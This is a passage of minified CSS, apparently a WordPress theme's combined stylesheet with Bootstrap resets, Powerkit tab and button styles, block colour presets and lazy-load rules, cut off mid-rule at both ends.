-webkit-focus-ring-color}button,input,select,textarea{line-height:inherit}input[type=checkbox]:disabled{cursor:not-allowed}input[type=time]{-webkit-appearance:listbox}textarea{resize:vertical}input[type=search]{-webkit-appearance:none}[hidden]{display:none!important}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{color:inherit;margin-bottom:.5rem;font-family:inherit;font-weight:500;line-height:1.1}.h1,h1{font-size:2.5rem}.h2,h2{font-size:2rem}.h3,h3{font-size:1.75rem}.h4,h4{font-size:1.5rem}.h5,h5{font-size:1.25rem}.h6,h6{font-size:1rem}hr{border:0;border-top:1px solid #0000001a;margin-top:1rem;margin-bottom:1rem}.blockquote{border-left:.25rem solid #eceeef;margin-bottom:1rem;padding:.5rem 1rem;font-size:1.25rem}.figure{display:inline-block}code{font-family:Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace}code{color:#bd4147;background-color:#f7f7f9;border-radius:.25rem;padding:.2rem .4rem;font-size:90%}a>code{color:inherit;background-color:inherit;padding:0}.container{margin-left:auto;margin-right:auto;padding-left:15px;padding-right:15px;position:relative}@media (width >= 576px){.container{padding-left:15px;padding-right:15px}}@media (width >= 768px){.container{padding-left:15px;padding-right:15px}}@media (width >= 992px){.container{padding-left:15px;padding-right:15px}}@media (width >= 1200px){.container{padding-left:15px;padding-right:15px}}@media (width >= 576px){.container{width:540px;max-width:100%}}@media (width >= 768px){.container{width:720px;max-width:100%}}@media (width >= 992px){.container{width:960px;max-width:100%}}@media (width >= 1200px){.container{width:1140px;max-width:100%}}.row{-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-left:-15px;margin-right:-15px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}@media (width >= 576px){.row{margin-left:-15px;margin-right:-15px}}@media (width >= 768px){.row{margin-left:-15px;margin-right:-15px}}@media (width >= 992px){.row{margin-left:-15px;margin-right:-15px}}@media (width >= 1200px){.row{margin-left:-15px;margin-right:-15px}}.table{width:100%;max-width:100%;margin-bottom:1rem}.table td,.table th{vertical-align:top;border-top:1px solid #eceeef;padding:.75rem}.table thead th{vertical-align:bottom;border-bottom:2px solid #eceeef}.table tbody+tbody{border-top:2px solid #eceeef}.table .table{background-color:#fff}.table-bordered,.table-bordered td,.table-bordered th{border:1px solid #eceeef}.table-bordered thead td,.table-bordered thead th{border-bottom-width:2px}.table-striped tbody tr:nth-of-type(odd){background-color:#0000000d}.form-control{color:#464a4c;-o-transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;background-color:#fff;background-image:none;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #00000026;border-radius:.25rem;width:100%;padding:.5rem .75rem;font-size:1rem;line-height:1.25;-webkit-transition:border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out,box-shadow .15s ease-in-out;transition:border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out,box-shadow .15s ease-in-out;display:block}.form-control::-ms-expand{background-color:#0000;border:0}.form-control:focus{color:#464a4c;background-color:#fff;border-color:#5cb3fd;outline:0}.form-control::-webkit-input-placeholder{color:#636c72;opacity:1}.form-control::placeholder{color:#636c72;opacity:1}.form-control:-ms-input-placeholder{color:#636c72;opacity:1}.form-control::placeholder{color:#636c72;opacity:1}.form-control:disabled{opacity:1;background-color:#eceeef}.form-control:disabled{cursor:not-allowed}select.form-control:not([size]):not([multiple]){height:calc(2.25rem + 2px)}select.form-control:focus::-ms-value{color:#464a4c;background-color:#fff}.nav{margin-bottom:0;padding-left:0;list-style:none;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.navbar{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;padding:.5rem 1rem;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;position:relative}.navbar-brand{font-size:1.25rem;line-height:inherit;white-space:nowrap;margin-right:1rem;padding-top:.25rem;padding-bottom:.25rem;display:inline-block}.navbar-brand:focus,.navbar-brand:hover{text-decoration:none}.navbar-nav{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;margin-bottom:0;padding-left:0;list-style:none;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.card{background-color:#fff;border:1px solid #00000020;border-radius:.25rem;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;position:relative}.breadcrumb{background-color:#eceeef;border-radius:.25rem;margin-bottom:1rem;padding:.75rem 1rem;list-style:none}.breadcrumb:after{content:"";clear:both;display:block}.pagination{border-radius:.25rem;padding-left:0;list-style:none;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.media{align-items:flex-start;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.close{float:right;color:#000;text-shadow:0 1px #fff;opacity:.5;font-size:1.5rem;font-weight:700;line-height:1}.close:focus,.close:hover{color:#000;cursor:pointer;opacity:.75;text-decoration:none}button.close{cursor:pointer;-webkit-appearance:none;background:0 0;border:0;padding:0}.flex-wrap{-webkit-flex-wrap:wrap!important;-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.sr-only{clip:rect(0,0,0,0);border:0;width:1px;height:1px;margin:-1px;padding:0;position:absolute;overflow:hidden}[class*=" icon-"]{speak:none;font-variant:normal;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-style:normal;font-weight:400;line-height:1;font-family:icons!important}.pk-tabs{margin-bottom:2rem}.pk-button{text-align:center;white-space:nowrap;vertical-align:middle;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;color:#fff;border:none;border-radius:.25rem;padding:.375rem .75rem;font-size:1rem;font-weight:400;line-height:1.5;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;display:inline-block;box-shadow:none!important;text-decoration:none!important}@media (prefers-reduced-motion:reduce){.pk-button{transition:none}}.pk-button:focus,.pk-button:hover{text-decoration:none}.pk-button.focus,.pk-button:focus{outline:0;box-shadow:0 0 0 .2rem #007bff40}.pk-button-primary{color:#fff;background-color:#007bff;border-color:#007bff}.pk-button-primary:hover{color:#fff;background-color:#0069d9;border-color:#0062cc}.pk-button-primary.focus,.pk-button-primary:focus{box-shadow:0 0 0 .2rem #268fff80}.pk-button-primary.disabled,.pk-button-primary:disabled{color:#fff;background-color:#007bff;border-color:#007bff}.pk-button-primary:not(:disabled):not(.disabled).active,.pk-button-primary:not(:disabled):not(.disabled):active{color:#fff;background-color:#0062cc;border-color:#005cbf}.pk-button-primary:not(:disabled):not(.disabled).active:focus,.pk-button-primary:not(:disabled):not(.disabled):active:focus{box-shadow:0 0 0 .2rem #268fff80}.pk-button-secondary{color:#212529;background-color:#a0a0a0;border-color:#a0a0a0}.pk-button-secondary:hover{color:#fff;background-color:#8d8d8d;border-color:#878686}.pk-button-secondary.focus,.pk-button-secondary:focus{box-shadow:0 0 0 .2rem #8d8e8e80}.pk-button-secondary.disabled,.pk-button-secondary:disabled{color:#212529;background-color:#a0a0a0;border-color:#a0a0a0}.pk-button-secondary:not(:disabled):not(.disabled).active,.pk-button-secondary:not(:disabled):not(.disabled):active{color:#fff;background-color:#878686;border-color:gray}.pk-button-secondary:not(:disabled):not(.disabled).active:focus,.pk-button-secondary:not(:disabled):not(.disabled):active:focus{box-shadow:0 0 0 .2rem #8d8e8e80}.pk-nav-link{display:block}.pk-nav-link:focus,.pk-nav-link:hover{text-decoration:none}.pk-nav-tabs .pk-nav-link{color:#adb5bd;border:1px solid #dee2e6;border-top-left-radius:.25rem;border-top-right-radius:.25rem}.pk-nav-tabs .pk-nav-link.pk-active{color:#000;background-color:#fff}.pk-nav-tabs .pk-nav-link:focus,.pk-nav-tabs .pk-nav-link:hover{color:#212529}.pk-tabs .pk-nav-link{padding:1rem 1.5rem;font-size:1rem;line-height:1;box-shadow:none!important;text-decoration:none!important}.pk-tabs .pk-nav-tabs .pk-nav-link.pk-active{background-color:#f8f9fa}.pk-tabs .pk-nav-pills .pk-nav-link{color:#adb5bd;border-radius:.25rem;padding:.75rem 1rem;line-height:1}.pk-tabs .pk-nav-pills .pk-nav-link.pk-active{color:#000;background-color:#e9ecef}@media (width >= 768px){.pk-tabs .pk-nav-link:not(.pk-active){border-color:#fff0}.pk-tabs .pk-nav-tabs .pk-nav-link.pk-active{background-color:#fff0}.pk-tabs-horizontal .pk-nav-tabs{border-bottom:1px solid #dee2e6}.pk-tabs-horizontal .pk-nav-link.pk-active{border-bottom-color:#fff}.pk-tabs-vertical .pk-nav-tabs{border-right:1px solid #dee2e6;flex-direction:column;height:100%}.pk-tabs-vertical .pk-nav-tabs .pk-nav-link{border-radius:.25rem 0 0 .25rem}.pk-tabs-vertical .pk-nav-tabs .pk-nav-link.pk-active{border-right-color:#fff}.pk-tabs-vertical .pk-nav-pills{flex-direction:column}}.pk-card{word-wrap:break-word;background-clip:border-box;flex-direction:column;min-width:0;margin-bottom:0;display:flex;position:relative}.pk-card+.pk-card{border-top:1px solid #e9ecef}.pk-card-header{margin-bottom:0}.pk-card-header .pk-card-title{margin-top:0;margin-bottom:0}.pk-card-header a{color:#212529;border:none;justify-content:space-between;padding:.75rem 0;transition:all .3s;display:flex;box-shadow:none!important;text-decoration:none!important}.pk-card-header a:hover{color:#adb5bd}.pk-card-header a:after{content:"";font-family:powerkit-icons;transition:all .3s}.pk-separator{border-bottom-color:#ddd;margin-top:2rem;margin-bottom:2rem}/*! This file is auto-generated */.dashicons{speak:never;text-decoration:inherit;text-transform:none;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;vertical-align:top;text-align:center;width:20px;height:20px;font-family:dashicons;font-size:20px;font-style:normal;font-weight:400;line-height:1;transition:color .1s ease-in;display:inline-block}img.emoji,img.wp-smiley{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 .07em!important;vertical-align:-.1em!important;background:0 0!important;padding:0!important}/*! This file is auto-generated */.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}:root{--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex>:is(*,div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid>:is(*,div){margin:0}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}:root :where(.wp-block-pullquote){font-size:1.5em;line-height:1.6}img#wpstats{display:none}@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-shortcode-placeholder,.wpp-widget-block-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}.no-js img.lazyload{display:none}figure.wp-block-image img.lazyloading{min-width:150px}.lazyload,.lazyloading{--smush-placeholder-width:100px;--smush-placeholder-aspect-ratio:1/1;width:var(--smush-image-width,var(--smush-placeholder-width))!important;aspect-ratio:var(--smush-image-aspect-ratio,var(--smush-placeholder-aspect-ratio))!important}.lazyload,.lazyloading{opacity:0}.lazyloaded{opacity:1;transition:opacity .4s;transition-delay:0s}.header-disabled .navbar-primary.toggle-disabled:not(.navbar-stuck) .navbar-brand{text-align:center}#mep_0{position:relative;top:4px;height:533px!important}.wp-video-shortcode{height:533px!important}.instagram-media{margin:0 auto!important}#search,.adp-popup-type-content .adp-popup-container,.form-control,.offcanvas,.pagination-content,.pk-card,body,input[type=email],input[type=number],input[type=password],input[type=search],input[type=tel],input[type=text],textarea{background-color:#fff}.entry-content .has-drop-cap.is-cnvs-dropcap-bg-dark:first-letter,.entry-content .pk-block-bg-inverse,.pk-dropcap-bg-inverse:first-letter{color:#fff!important}.abr-reviews-posts .abr-review-meta,body,input[type=email],input[type=number],input[type=password],input[type=search],input[type=tel],input[type=text],textarea{color:#777}#wp-calendar caption,.abr-post-review .abr-review-score .abr-review-subtext .abr-data-label,.comment-metadata,.comment-metadata a,.cs-meet-team .pk-social-links-link,.entry-content figcaption,.logged-in-as,.pk-color-secondary,.pk-share-buttons-block-posts .pk-share-buttons-count,.pk-share-buttons-block-posts .pk-share-buttons-link:hover .pk-share-buttons-count,.pk-share-buttons-post-loop .pk-share-buttons-count,.pk-share-buttons-post-loop .pk-share-buttons-link:hover .pk-share-buttons-count,.pk-share-buttons-post-sidebar .pk-share-buttons-count,.pk-share-buttons-post-sidebar .pk-share-buttons-link:hover .pk-share-buttons-count,.pk-share-buttons-total .pk-share-buttons-count,.pk-social-links-template-default .pk-social-links-label,.pk-social-links-wrap .pk-social-links-label,.pk-twitter-default .pk-twitter-tweet:before,.pk-widget-about .pk-about-small,.post-categories,.post-count,.post-media figcaption,.post-meta,.post-tags,.product-count,.sub-title,.tagcloud,.text-small,.timestamp,.title-share,.widget_rss ul li .rss-date,.widget_rss ul li cite,.wp-block-audio figcaption,.wp-block-embed figcaption,.wp-block-gallery .blocks-gallery-item figcaption,.wp-block-image figcaption,.wp-block-pullquote .wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-quote cite,.wp-caption-text,blockquote cite,figcaption,label{color:#777}.abr-post-review .abr-review-score .abr-review-subtext .abr-data-info,.owl-dot span{background-color:#777}#search .close,.button-link,.cnvs-block-collapsible .cnvs-block-collapsible-title h6 a,.cs-list-articles>li>a,.edit-post-visual-editor.editor-styles-wrapper .pk-author-posts-single a,.entry-content p>code,.is-style-pk-share-buttons-default .pk-share-buttons-link:not(hover),.is-style-pk-share-buttons-simple-light .pk-share-buttons-link,.is-style-pk-share-buttons-simple-light .pk-share-buttons-link .pk-share-buttons-count,.pk-block-author .pk-widget-author-container:not(.pk-bg-overlay) .pk-author-title a,.pk-block-contributors .author-name a,.pk-block-social-links .pk-social-links-link,.pk-block-social-links .pk-social-links-title,.pk-card-header a,.pk-instagram-username a,.pk-nav-tabs .pk-nav-link,.pk-nav-tabs .pk-nav-link.pk-active,.pk-share-buttons-after-post.pk-share-buttons-scheme-default .pk-share-buttons-link:not(:hover),.pk-share-buttons-before-post.pk-share-buttons-scheme-default .pk-share-buttons-link:not(:hover),.pk-share-buttons-scheme-default .pk-share-buttons-link,.pk-share-buttons-scheme-simple-light .pk-share-buttons-count,.pk-share-buttons-scheme-simple-light .pk-share-buttons-link,.pk-share-buttons-total .pk-share-buttons-label,.pk-share-buttons-total .pk-share-buttons-title,.pk-social-links-scheme-bold .pk-social-links-title,.pk-social-links-scheme-bold-rounded .pk-social-links-title,.pk-social-links-scheme-light .pk-social-links-link,.pk-social-links-scheme-light .pk-social-links-title,.pk-social-links-template-default .pk-social-links-link,.pk-social-links-wrap .pk-social-links-count,.pk-tabs .pk-nav-pills .pk-nav-link,.pk-toc ol>li:before,.pk-twitter-content a,.pk-twitter-info a,.pk-widget-contributors .pk-social-links-link,a,h2.is-style-cnvs-heading-numbered:before,h2.pk-heading-numbered:before,ol.is-style-cnvs-list-styled>li:before,ol.pk-list-styled>li:before{color:#000}.owl-dot.active span{background-color:#000}#search .close:hover,.button-link:hover,.cnvs-block-collapsible .cnvs-block-collapsible-title h6 a:hover,.cs-list-articles>li>a:hover,.edit-post-visual-editor.editor-styles-wrapper .pk-author-posts-single a:hover,.is-style-pk-social-links-bold .pk-social-links-link:hover .pk-social-links-title,.is-style-pk-social-links-bold-rounded .pk-social-links-link:hover .pk-social-links-title,.pk-block-author .pk-widget-author-container:not(.pk-bg-overlay) .pk-author-title a:hover,.pk-block-contributors .author-name a:hover,.pk-card-header a:hover,.pk-instagram-username a:hover,.pk-nav-tabs .pk-nav-link:not(.pk-active):focus,.pk-nav-tabs .pk-nav-link:not(.pk-active):hover,.pk-social-links-scheme-bold .pk-social-links-link:hover .pk-social-links-title,.pk-social-links-scheme-bold-rounded .pk-social-links-link:hover .pk-social-links-title,.pk-social-links-scheme-light:not(.pk-social-links-scheme-light-bg) .pk-social-links-link:hover .pk-social-links-title,.pk-twitter-content a:hover,.pk-twitter-info a:hover,.pk-widget-contributors .pk-social-links-link:hover,a:hover{color:#777}.wp-block-separator{color:#eee}.abr-reviews-posts .abr-post-item,.archive-list section.widget .widget-wrap,.archive-standard section.widget .widget-wrap,.cnvs-block-collapsibles .cnvs-block-collapsible,.cnvs-block-tabs .cnvs-block-tabs-buttons .cnvs-block-tabs-button a,.entry-content .table-bordered td,.entry-content .table-bordered th,.form-control,.pk-collapsibles .pk-card,.pk-collapsibles .pk-card+.pk-card,.pk-nav-tabs .pk-nav-link,.post-archive .archive-compact .post-grid,.post-archive .archive-compact .post-masonry,.post-archive .archive-compact.archive-grid section.widget,.post-archive .archive-compact.archive-masonry section.widget,.sidebar-offcanvas .widget,.wp-block-pullquote:not([style*=border-color]),.wp-block-separator:not(.is-style-dots),hr,input[type=email],input[type=number],input[type=password],input[type=search],input[type=tel],input[type=text],section.widget .widget-wrap,select,textarea{border-color:#eee}#wp-calendar tbody td,.archive-first+.archive-list,.archive-pagination:not(:empty),.cnvs-block-toc:not(:first-child),.comment-body+.comment-respond,.comment-list .pingback,.comment-list .trackback,.comment-list article,.comment-list+.comment-respond,.cs-meet-team .cs-author .cs-author-posts,.entry-content table tbody+tbody,.entry-content table td,.entry-content table th,.fb-comments,.header-enabled .navbar-primary:not(.sticky-nav-slide) .navbar,.navigation.comment-navigation,.navigation.pagination,.navigation.pagination+.post-tags,.page-header-simple .page-header+.post-archive,.pk-inline-posts:not(:first-child),.pk-toc:not(:first-child),.pk-widget-contributors .pk-author-item,.post+.post-list,.post-list+.post,.post-list:not(.post-featured)+.post-list:not(.post-featured),.post-main .post-author,.post-standard:not(.post-featured)+.post-standard:not(.post-featured),.post-tags,.section-grid+.site-content>.cs-container:before,.single .section-carousel,.site-main>article>.post-author,.widget_archive .widget-wrap>ul>li:not(:first-child),.widget_archive>ul>li:not(:first-child),.widget_categories .widget-wrap>ul>li:not(:first-child),.widget_categories>ul>li:not(:first-child),.widget_meta li:not(:first-child) a,.widget_nav_menu .menu>.menu-item:not(:first-child),.widget_pages li:not(:first-child) a,.widget_recent_comments li:not(:first-child),.widget_recent_entries li:not(:first-child),hr{border-top-color:#eee}.cnvs-block-tabs.cnvs-block-tabs-vertical .cnvs-block-tabs-buttons .cnvs-block-tabs-button-active a,.cnvs-block-toc:not(:last-child),.entry-content thead th,.navbar-offcanvas,.navbar-primary:not(.sticky-nav-slide) .navbar,.navigation.comment-navigation,.pk-inline-posts:not(:last-child),.pk-separator,.pk-toc:not(:last-child),.searchwp-live-search-results.searchwp-live-search-results-showing .searchwp-live-search-result:not(:last-child) a,.sticky-nav-slide,.topbar,.widget_rss ul li{border-bottom-color:#eee}.pk-nav-tabs .pk-nav-link:not(.pk-active):focus,.pk-nav-tabs .pk-nav-link:not(.pk-active):hover{background-color:#eee}.wp-block-separator.is-style-dots:before{color:#eee}.archive-full .pk-subscribe-form-wrap,.archive-list .pk-subscribe-form-wrap,.basic_mailchimp_widget,.cnvs-block-twitter-layout-slider,.entry-content .has-drop-cap:first-letter,.entry-content .pk-block-bg-inverse,.entry-content .pk-block-bg-light,.entry-content .pk-dropcap-bg-inverse:first-letter,.entry-content .pk-dropcap-bg-light:first-letter,.entry-content .table-bordered th,.entry-content .table-striped tbody tr:nth-of-type(odd),.entry-content p>code,.is-style-pk-share-buttons-bold .pk-share-buttons-link,.is-style-pk-share-buttons-default .pk-share-buttons-link:not(hover),.is-style-pk-social-links-light-bg .pk-social-links-link,.pk-card-header,.pk-share-buttons-after-post.pk-share-buttons-scheme-default .pk-share-buttons-link,.pk-share-buttons-before-post.pk-share-buttons-scheme-default .pk-share-buttons-link,.pk-social-links-scheme-light-bg .pk-social-links-link,.pk-toc ol>li:before,.pk-twitter-slider,.post-comments,.site-main .pk-subscribe-form-wrap,.wp-block-code,.wp-block-group.is-style-cnvs-block-bg-light,.wp-block-preformatted,.wp-block-verse,h2.is-style-cnvs-heading-numbered:before,h2.pk-heading-numbered:before,ol.is-style-cnvs-list-styled>li:before,ol.pk-list-styled>li:before{background-color:#f8f8f8}.cnvs-block-collapsible-title{background-color:#f8f8f8}#search input[type=search],.abr-post-review .abr-review-name,.abr-post-review .abr-review-text,.abr-reviews-posts .abr-review-number,.comment .fn,.entry-content .table-bordered th,.wp-block-table td strong,h1,h2,h3,h4,h5,h6{color:#000}#search input[type=search]:-ms-input-placeholder{color:#000}#search input[type=search]:-moz-placeholder{color:#000}#search input[type=search]::-webkit-input-placeholder{color:#000}.cnvs-block-posts-sidebar:not(.cnvs-block-posts-sidebar-slider) .entry-title a,.comment .fn a,.pk-widget-posts:not(.pk-widget-posts-template-slider) .entry-title a,h1 a,h2 a,h3 a,h4 a,h5 a,h6 a{color:#000}.cnvs-block-posts-sidebar:not(.cnvs-block-posts-sidebar-slider) .entry-title a:hover,.comment .fn a:hover,.pk-widget-posts:not(.pk-widget-posts-template-slider) .entry-title a:hover,h1 a:hover,h2 a:hover,h3 a:hover,h4 a:hover,h5 a:hover,h6 a:hover{color:#a0a0a0}.adp-button-primary,.button-primary,.header-light .button-primary,.overlay-inner a.button-primary,.pk-about-button,.pk-author-button,.pk-badge-primary,.pk-button-primary,.pk-featured-categories-vertical-list .pk-featured-count,.pk-instagram-follow,.pk-subscribe-submit,.pk-twitter-follow,.post-number,.post-pagination .post-more .button,.wp-block-button .wp-block-button__link:not(.has-background),.wp-block-search .wp-block-search__button{color:#fff}.pk-pin-it{color:#fff!important}.adp-button-primary:focus,.adp-button-primary:hover,.button-primary:active,.button-primary:focus,.button-primary:hover,.button-primary:not([disabled]):not(.disabled).active,.button-primary:not([disabled]):not(.disabled):active,.header-light .button-primary:active,.header-light .button-primary:focus,.header-light .button-primary:hover,.header-light .button-primary:not([disabled]):not(.disabled).active,.header-light .button-primary:not([disabled]):not(.disabled):active,.overlay-inner a.button-primary:active,.overlay-inner a.button-primary:focus,.overlay-inner a.button-primary:hover,.overlay-inner 